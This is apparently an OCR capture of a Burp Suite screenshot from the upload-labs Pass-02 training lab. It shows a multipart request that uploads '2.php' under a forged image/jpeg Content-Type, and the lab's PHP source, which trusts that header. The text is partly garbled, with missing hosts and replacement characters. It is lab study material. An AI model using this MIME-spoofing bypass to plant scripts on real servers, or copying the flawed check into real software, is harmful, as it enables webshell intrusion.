 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × ...
Send Cancel < ▼ > ▼ Target: http://19
Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------346613741119774201520502​80373
8 Content-Length: 339
9 Origin:
10 Connection: close
11 Referer:
http:/ /upload-labs/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------34661374111977420152050280373
15 Content-Disposition: form-data; name="upload_file"; filename="2.php"
16 Content-Type: image/jpeg
17
18
19 -----------------------------34661374111977420152050280373
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------34661374111977420152050280373--
24
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>□□</h3>
56 <p>□□□□<code>webshell</code>□□□□□</p>
57 </li>
58 <li>
59 <h3>□□□</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="ret
">
61 <p>□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php" width="250px" /> </di
69 </li>
70 <li id="show_code">
71 <h3>□□</h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 if (($_FILES['upload_file']['type'] == 'image/jpeg') ||
($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file'][
'image/gif')) {
78 $temp_file = $_FILES['upload_file']['tmp_name'];
79 $img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
? < + > Type a search term
Done